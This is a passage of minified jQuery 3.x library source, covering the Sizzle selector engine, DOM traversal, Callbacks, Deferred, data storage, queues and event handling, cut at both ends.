"+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return ft.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ut.test(n)&&(e=S(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(gt,yt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=W[t+" "];return e||(e=new RegExp("(^|"+tt+")"+t+"("+tt+"|$)"))&&W(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(i){var o=e.attr(i,t);return null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(it," ")+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(t,e,n,r,i){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===r&&0===i?function(t){return!!t.parentNode}:function(e,n,c){var u,l,f,h,p,d,v=o!==s?"nextSibling":"previousSibling",m=e.parentNode,g=a&&e.nodeName.toLowerCase(),y=!c&&!a,b=!1;if(m){if(o){for(;v;){for(h=e;h=h[v];)if(a?h.nodeName.toLowerCase()===g:1===h.nodeType)return!1;d=v="only"===t&&!d&&"nextSibling"}return!0}if(d=[s?m.firstChild:m.lastChild],s&&y){for(h=m,f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),u=l[t]||[],p=u[0]===H&&u[1],b=p&&u[2],h=p&&m.childNodes[p];h=++p&&h&&h[v]||(b=p=0)||d.pop();)if(1===h.nodeType&&++b&&h===e){l[t]=[H,p,b];break}}else if(y&&(h=e,f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),u=l[t]||[],p=u[0]===H&&u[1],b=p),!1===b)for(;(h=++p&&h&&h[v]||(b=p=0)||d.pop())&&((a?h.nodeName.toLowerCase()!==g:1!==h.nodeType)||!++b||(y&&(f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),l[t]=[H,b]),h!==e)););return(b-=i)===r||b%r==0&&b/r>=0}}},PSEUDO:function(t,n){var i,o=_.pseudos[t]||_.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return o[R]?o(n):o.length>1?(i=[t,t,"",n],_.setFilters.hasOwnProperty(t.toLowerCase())?r(function(t,e){for(var r,i=o(t,n),s=i.length;s--;)r=J(t,i[s]),t[r]=!(e[r]=i[s])}):function(t){return o(t,0,i)}):o}},pseudos:{not:r(function(t){var e=[],n=[],i=E(t.replace(ot,"$1"));return i[R]?r(function(t,e,n,r){for(var o,s=i(t,null,r,[]),a=t.length;a--;)(o=s[a])&&(t[a]=!(e[a]=o))}):function(t,r,o){return e[0]=t,i(e,null,o,n),e[0]=null,!n.pop()}}),has:r(function(t){return function(n){return e(t,n).length>0}}),contains:r(function(t){return t=t.replace(gt,yt),function(e){return(e.textContent||e.innerText||w(e)).indexOf(t)>-1}}),lang:r(function(t){return lt.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(gt,yt).toLowerCase(),function(e){var n;do{if(n=j?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===D},focus:function(t){return t===M.activeElement&&(!M.hasFocus||M.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:a(!1),disabled:a(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!_.pseudos.empty(t)},header:function(t){return pt.test(t.nodeName)},input:function(t){return ht.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:c(function(){return[0]}),last:c(function(t,e){return[e-1]}),eq:c(function(t,e,n){return[n<0?n+e:n]}),even:c(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:c(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:c(function(t,e,n){for(var r=n<0?n+e:n;--r>=0;)t.push(r);return t}),gt:c(function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t})}},_.pseudos.nth=_.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})_.pseudos[b]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(b);for(b in{submit:!0,reset:!0})_.pseudos[b]=function(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}(b);return l.prototype=_.filters=_.pseudos,_.setFilters=new l,S=e.tokenize=function(t,n){var r,i,o,s,a,c,u,l=B[t+" "];if(l)return n?0:l.slice(0);for(a=t,c=[],u=_.preFilter;a;){r&&!(i=st.exec(a))||(i&&(a=a.slice(i[0].length)||a),c.push(o=[])),r=!1,(i=at.exec(a))&&(r=i.shift(),o.push({value:r,type:i[0].replace(ot," ")}),a=a.slice(r.length));for(s in _.filter)!(i=ft[s].exec(a))||u[s]&&!(i=u[s](i))||(r=i.shift(),o.push({value:r,type:s,matches:i}),a=a.slice(r.length));if(!r)break}return n?a.length:a?e.error(t):B(t,c).slice(0)},E=e.compile=function(t,e){var n,r=[],i=[],o=U[t+" "];if(!o){for(e||(e=S(t)),n=e.length;n--;)o=g(e[n]),o[R]?r.push(o):i.push(o);o=U(t,y(i,r)),o.selector=t}return o},P=e.select=function(t,e,n,r){var i,o,s,a,c,l="function"==typeof t&&t,h=!r&&S(t=l.selector||t);if(n=n||[],1===h.length){if(o=h[0]=h[0].slice(0),o.length>2&&"ID"===(s=o[0]).type&&9===e.nodeType&&j&&_.relative[o[1].type]){if(!(e=(_.find.ID(s.matches[0].replace(gt,yt),e)||[])[0]))return n;l&&(e=e.parentNode),t=t.slice(o.shift().value.length)}for(i=ft.needsContext.test(t)?0:o.length;i--&&(s=o[i],!_.relative[a=s.type]);)if((c=_.find[a])&&(r=c(s.matches[0].replace(gt,yt),mt.test(o[0].type)&&u(e.parentNode)||e))){if(o.splice(i,1),!(t=r.length&&f(o)))return Q.apply(n,r),n;break}}return(l||E(t,h))(r,e,!j,n,!e||mt.test(t)&&u(e.parentNode)||e),n},x.sortStable=R.split("").sort(z).join("")===R,x.detectDuplicates=!!A,O(),x.sortDetached=i(function(t){return 1&t.compareDocumentPosition(M.createElement("fieldset"))}),i(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||o("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),x.attributes&&i(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||o("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),i(function(t){return null==t.getAttribute("disabled")})||o(Z,function(t,e,n){var r;if(!n)return!0===t[e]?e.toLowerCase():(r=t.getAttributeNode(e))&&r.specified?r.value:null}),e}(n);Et.find=Tt,Et.expr=Tt.selectors,Et.expr[":"]=Et.expr.pseudos,Et.uniqueSort=Et.unique=Tt.uniqueSort,Et.text=Tt.getText,Et.isXMLDoc=Tt.isXML,Et.contains=Tt.contains,Et.escapeSelector=Tt.escape;var Ct=function(t,e,n){for(var r=[],i=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(i&&Et(t).is(n))break;r.push(t)}return r},At=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},Ot=Et.expr.match.needsContext,Mt=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;Et.filter=function(t,e,n){var r=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===r.nodeType?Et.find.matchesSelector(r,t)?[r]:[]:Et.find.matches(t,Et.grep(e,function(t){return 1===t.nodeType}))},Et.fn.extend({find:function(t){var e,n,r=this.length,i=this;if("string"!=typeof t)return this.pushStack(Et(t).filter(function(){for(e=0;e<r;e++)if(Et.contains(i[e],this))return!0}));for(n=this.pushStack([]),e=0;e<r;e++)Et.find(t,i[e],n);return r>1?Et.uniqueSort(n):n},filter:function(t){return this.pushStack(l(this,t||[],!1))},not:function(t){return this.pushStack(l(this,t||[],!0))},is:function(t){return!!l(this,"string"==typeof t&&Ot.test(t)?Et(t):t||[],!1).length}});var Dt,jt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(Et.fn.init=function(t,e,n){var r,i;if(!t)return this;if(n=n||Dt,"string"==typeof t){if(!(r="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:jt.exec(t))||!r[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(r[1]){if(e=e instanceof Et?e[0]:e,Et.merge(this,Et.parseHTML(r[1],e&&e.nodeType?e.ownerDocument||e:lt,!0)),Mt.test(r[1])&&Et.isPlainObject(e))for(r in e)wt(this[r])?this[r](e[r]):this.attr(r,e[r]);return this}return i=lt.getElementById(r[2]),i&&(this[0]=i,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):wt(t)?void 0!==n.ready?n.ready(t):t(Et):Et.makeArray(t,this)}).prototype=Et.fn,Dt=Et(lt);var Nt=/^(?:parents|prev(?:Until|All))/,Ft={children:!0,contents:!0,next:!0,prev:!0};Et.fn.extend({has:function(t){var e=Et(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(Et.contains(this,e[t]))return!0})},closest:function(t,e){var n,r=0,i=this.length,o=[],s="string"!=typeof t&&Et(t);if(!Ot.test(t))for(;r<i;r++)for(n=this[r];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&Et.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(o.length>1?Et.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?vt.call(Et(t),this[0]):vt.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(Et.uniqueSort(Et.merge(this.get(),Et(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),Et.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return Ct(t,"parentNode")},parentsUntil:function(t,e,n){return Ct(t,"parentNode",n)},next:function(t){return f(t,"nextSibling")},prev:function(t){return f(t,"previousSibling")},nextAll:function(t){return Ct(t,"nextSibling")},prevAll:function(t){return Ct(t,"previousSibling")},nextUntil:function(t,e,n){return Ct(t,"nextSibling",n)},prevUntil:function(t,e,n){return Ct(t,"previousSibling",n)},siblings:function(t){return At((t.parentNode||{}).firstChild,t)},children:function(t){return At(t.firstChild)},contents:function(t){return u(t,"iframe")?t.contentDocument:(u(t,"template")&&(t=t.content||t),Et.merge([],t.childNodes))}},function(t,e){Et.fn[t]=function(n,r){var i=Et.map(this,e,n);return"Until"!==t.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=Et.filter(r,i)),this.length>1&&(Ft[t]||Et.uniqueSort(i),Nt.test(t)&&i.reverse()),this.pushStack(i)}});var Lt=/[^\x20\t\r\n\f]+/g;Et.Callbacks=function(t){t="string"==typeof t?h(t):Et.extend({},t);var e,n,r,i,o=[],s=[],c=-1,u=function(){for(i=i||t.once,r=e=!0;s.length;c=-1)for(n=s.shift();++c<o.length;)!1===o[c].apply(n[0],n[1])&&t.stopOnFalse&&(c=o.length,n=!1);t.memory||(n=!1),e=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!e&&(c=o.length-1,s.push(n)),function e(n){Et.each(n,function(n,r){wt(r)?t.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==a(r)&&e(r)})}(arguments),n&&!e&&u()),this},remove:function(){return Et.each(arguments,function(t,e){for(var n;(n=Et.inArray(e,o,n))>-1;)o.splice(n,1),n<=c&&c--}),this},has:function(t){return t?Et.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=s=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=s=[],n||e||(o=n=""),this},locked:function(){return!!i},fireWith:function(t,n){return i||(n=n||[],n=[t,n.slice?n.slice():n],s.push(n),e||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},Et.extend({Deferred:function(t){var e=[["notify","progress",Et.Callbacks("memory"),Et.Callbacks("memory"),2],["resolve","done",Et.Callbacks("once memory"),Et.Callbacks("once memory"),0,"resolved"],["reject","fail",Et.Callbacks("once memory"),Et.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return i.then(null,t)},pipe:function(){var t=arguments;return Et.Deferred(function(n){Et.each(e,function(e,r){var i=wt(t[r[4]])&&t[r[4]];o[r[1]](function(){var t=i&&i.apply(this,arguments);t&&wt(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[t]:arguments)})}),t=null}).promise()},then:function(t,r,i){function o(t,e,r,i){return function(){var a=this,c=arguments,u=function(){var n,u;if(!(t<s)){if((n=r.apply(a,c))===e.promise())throw new TypeError("Thenable self-resolution");u=n&&("object"==typeof n||"function"==typeof n)&&n.then,wt(u)?i?u.call(n,o(s,e,p,i),o(s,e,d,i)):(s++,u.call(n,o(s,e,p,i),o(s,e,d,i),o(s,e,p,e.notifyWith))):(r!==p&&(a=void 0,c=[n]),(i||e.resolveWith)(a,c))}},l=i?u:function(){try{u()}catch(n){Et.Deferred.exceptionHook&&Et.Deferred.exceptionHook(n,l.stackTrace),t+1>=s&&(r!==d&&(a=void 0,c=[n]),e.rejectWith(a,c))}};t?l():(Et.Deferred.getStackHook&&(l.stackTrace=Et.Deferred.getStackHook()),n.setTimeout(l))}}var s=0;return Et.Deferred(function(n){e[0][3].add(o(0,n,wt(i)?i:p,n.notifyWith)),e[1][3].add(o(0,n,wt(t)?t:p)),e[2][3].add(o(0,n,wt(r)?r:d))}).promise()},promise:function(t){return null!=t?Et.extend(t,i):i}},o={};return Et.each(e,function(t,n){var s=n[2],a=n[5];i[n[1]]=s.add,a&&s.add(function(){r=a},e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),s.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=s.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(t){var e=arguments.length,n=e,r=Array(n),i=ht.call(arguments),o=Et.Deferred(),s=function(t){return function(n){r[t]=this,i[t]=arguments.length>1?ht.call(arguments):n,--e||o.resolveWith(r,i)}};if(e<=1&&(v(t,o.done(s(n)).resolve,o.reject,!e),"pending"===o.state()||wt(i[n]&&i[n].then)))return o.then();for(;n--;)v(i[n],s(n),o.reject);return o.promise()}});var It=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;Et.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&It.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},Et.readyException=function(t){n.setTimeout(function(){throw t})};var Rt=Et.Deferred();Et.fn.ready=function(t){return Rt.then(t).catch(function(t){Et.readyException(t)}),this},Et.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--Et.readyWait:Et.isReady)||(Et.isReady=!0,!0!==t&&--Et.readyWait>0||Rt.resolveWith(lt,[Et]))}}),Et.ready.then=Rt.then,"complete"===lt.readyState||"loading"!==lt.readyState&&!lt.documentElement.doScroll?n.setTimeout(Et.ready):(lt.addEventListener("DOMContentLoaded",m),n.addEventListener("load",m));var $t=function(t,e,n,r,i,o,s){var c=0,u=t.length,l=null==n;if("object"===a(n)){i=!0;for(c in n)$t(t,e,c,n[c],!0,o,s)}else if(void 0!==r&&(i=!0,wt(r)||(s=!0),l&&(s?(e.call(t,r),e=null):(l=e,e=function(t,e,n){return l.call(Et(t),n)})),e))for(;c<u;c++)e(t[c],n,s?r:r.call(t[c],c,e(t[c],n)));return i?t:l?e.call(t):u?e(t[0],n):o},Ht=/^-ms-/,qt=/-([a-z])/g,Wt=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};b.uid=1,b.prototype={cache:function(t){var e=t[this.expando];return e||(e={},Wt(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var r,i=this.cache(t);if("string"==typeof e)i[y(e)]=n;else for(r in e)i[y(r)]=e[r];return i},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][y(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,r=t[this.expando];if(void 0!==r){if(void 0!==e){Array.isArray(e)?e=e.map(y):(e=y(e),e=e in r?[e]:e.match(Lt)||[]),n=e.length;for(;n--;)delete r[e[n]]}(void 0===e||Et.isEmptyObject(r))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!Et.isEmptyObject(e)}};var Bt=new b,Ut=new b,zt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Gt=/[A-Z]/g;Et.extend({hasData:function(t){return Ut.hasData(t)||Bt.hasData(t)},data:function(t,e,n){return Ut.access(t,e,n)},removeData:function(t,e){Ut.remove(t,e)},_data:function(t,e,n){return Bt.access(t,e,n)},_removeData:function(t,e){Bt.remove(t,e)}}),Et.fn.extend({data:function(t,e){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0===t){if(this.length&&(i=Ut.get(o),1===o.nodeType&&!Bt.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&(r=s[n].name,0===r.indexOf("data-")&&(r=y(r.slice(5)),_(o,r,i[r])));Bt.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof t?this.each(function(){Ut.set(this,t)}):$t(this,function(e){var n;if(o&&void 0===e){if(void 0!==(n=Ut.get(o,t)))return n;if(void 0!==(n=_(o,t)))return n}else this.each(function(){Ut.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){Ut.remove(this,t)})}}),Et.extend({queue:function(t,e,n){var r;if(t)return e=(e||"fx")+"queue",r=Bt.get(t,e),n&&(!r||Array.isArray(n)?r=Bt.access(t,e,Et.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=Et.queue(t,e),r=n.length,i=n.shift(),o=Et._queueHooks(t,e),s=function(){Et.dequeue(t,e)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===e&&n.unshift("inprogress"),delete o.stop,i.call(t,s,o)),!r&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return Bt.get(t,n)||Bt.access(t,n,{empty:Et.Callbacks("once memory").add(function(){Bt.remove(t,[e+"queue",n])})})}}),Et.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?Et.queue(this[0],t):void 0===e?this:this.each(function(){var n=Et.queue(this,t,e);Et._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&Et.dequeue(this,t)})},dequeue:function(t){return this.each(function(){Et.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,r=1,i=Et.Deferred(),o=this,s=this.length,a=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(n=Bt.get(o[s],t+"queueHooks"))&&n.empty&&(r++,n.empty.add(a));return a(),i.promise(e)}});var Vt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Xt=new RegExp("^(?:([+-])=|)("+Vt+")([a-z%]*)$","i"),Kt=["Top","Right","Bottom","Left"],Qt=function(t,e){return t=e||t,"none"===t.style.display||""===t.style.display&&Et.contains(t.ownerDocument,t)&&"none"===Et.css(t,"display")},Yt=function(t,e,n,r){var i,o,s={};for(o in e)s[o]=t.style[o],t.style[o]=e[o];i=n.apply(t,r||[]);for(o in e)t.style[o]=s[o];return i},Jt={};Et.fn.extend({show:function(){return S(this,!0)},hide:function(){return S(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){Qt(this)?Et(this).show():Et(this).hide()})}});var Zt=/^(?:checkbox|radio)$/i,te=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,ee=/^$|^module$|\/(?:java|ecma)script/i,ne={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ne.optgroup=ne.option,ne.tbody=ne.tfoot=ne.colgroup=ne.caption=ne.thead,ne.th=ne.td;var re=/<|&#?\w+;/;!function(){var t=lt.createDocumentFragment(),e=t.appendChild(lt.createElement("div")),n=lt.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),_t.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",_t.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var ie=lt.documentElement,oe=/^key/,se=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ae=/^([^.]*)(?:\.(.+)|)/;Et.event={global:{},add:function(t,e,n,r,i){var o,s,a,c,u,l,f,h,p,d,v,m=Bt.get(t);if(m)for(n.handler&&(o=n,n=o.handler,i=o.selector),i&&Et.find.matchesSelector(ie,i),n.guid||(n.guid=Et.guid++),(c=m.events)||(c=m.events={}),(s=m.handle)||(s=m.handle=function(e){return void 0!==Et&&Et.event.triggered!==e.type?Et.event.dispatch.apply(t,arguments):void 0}),e=(e||"").match(Lt)||[""],u=e.length;u--;)a=ae.exec(e[u])||[],p=v=a[1],d=(a[2]||"").split(".").sort(),p&&(f=Et.event.special[p]||{},p=(i?f.delegateType:f.bindType)||p,f=Et.event.special[p]||{},l=Et.extend({type:p,origType:v,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&Et.expr.match.needsContext.test(i),namespace:d.join(".")},o),(h=c[p])||(h=c[p]=[],h.delegateCount=0,f.setup&&!1!==f.setup.call(t,r,d,s)||t.addEventListener&&t.addEventListener(p,s)),f.add&&(f.add.call(t,l),l.handler.guid||(l.handler.guid=n.guid)),i?h.splice(h.delegateCount++,0,l):h.push(l),Et.event.global[p]=!0)},remove:function(t,e,n,r,i){var o,s,a,c,u,l,f,h,p,d,v,m=Bt.hasData(t)&&Bt.get(t);if(m&&(c=m.events)){for(e=(e||"").match(Lt)||[""],u=e.length;u--;)if(a=ae.exec(e[u])||[],p=v=a[1],d=(a[2]||"").split(".").sort(),p){for(f=Et.event.special[p]||{},p=(r?f.delegateType:f.bindType)||p,h=c[p]||[],a=a[2]&&new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=h.length;o--;)l=h[o],!i&&v!==l.origType||n&&n.guid!==l.guid||a&&!a.test(l.namespace)||r&&r!==l.selector&&("**"!==r||!l.selector)||(h.splice(o,1),l.selector&&h.delegateCount--,f.remove&&f.remove.call(t,l));s&&!h.length&&(f.teardown&&!1!==f.teardown.call(t,d,m.handle)||Et.removeEvent(t,p,m.handle),delete c[p])}else for(p in c)Et.event.remove(t,p+e[u],n,r,!0);Et.isEmptyObject(c)&&Bt.remove(t,"handle events")}},dispatch:function(t){var e,n,r,i,o,s,a=Et.event.fix(t),c=new Array(arguments.length),u=(Bt.get(this,"events")||{})[a.type]||[],l=Et.event.special[a.type]||{};for(c[0]=a,e=1;e<arguments.length;e++)c[e]=arguments[e];if(a.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,a)){for(s=Et.event.handlers.call(this,a,u),e=0;(i=s[e++])&&!a.isPropagationStopped();)for(a.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(o.namespace)||(a.handleObj=o,a.data=o.data,void 0!==(r=((Et.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,c))&&!1===(a.result=r)&&(a.preventDefault(),a.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,a),a.result}},handlers:function(t,e){var n,r,i,o,s,a=[],c=e.delegateCount,u=t.target;if(c&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],s={},n=0;n<c;n++)r=e[n],i=r.selector+" ",void 0===s[i]&&(s[i]=r.needsContext?Et(i,this).index(u)>-1:Et.find(i,this,null,[u]).length),s[i]&&o.push(r);o.length&&a.push({elem:u,handlers:o})}return u=this,c<e.length&&a.push({elem:u,handlers:e.slice(c)}),a},addProp:function(t,e){Object.defineProperty(Et.Event.prototype,t,{enumerable:!0,configurable:!0,get:wt(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[Et.expando]?t:new Et.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==O()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===O()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&u(this,"input"))return this.click(),!1},_default:function(t){return u(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},Et.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},Et.Event=function(t,e){if(!(this instanceof Et.Event))return new Et.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?C:A,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&Et.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[Et.expando]=!0},Et.Event.prototype={constructor:Et.Event,isDefaultPrevented:A,isPropagationStopped:A,isImmediatePropagationStopped:A,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=C,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=C,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=C,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},Et.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&oe.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&se.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},Et.event.addProp),Et.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){Et.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,r=this,i=t.relatedTarget,o=t.handleObj;return i&&(i===r||Et.contains(r,i))||(t.type=o.origType,n=o.handler.apply(this,arguments),t.type=e),n}}}),Et.fn.extend({on:function(t,e,n,r){return M(this,t,e,n,r)},one:function(t,e,n,r){return M(this,t,e,n,r,1)},off:function(t,e,n){var r,i;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,Et(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(i in t)this.off(i,e,t[i]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=A),this.each(function(){Et.event.remove(this,t,n,e)})}});var 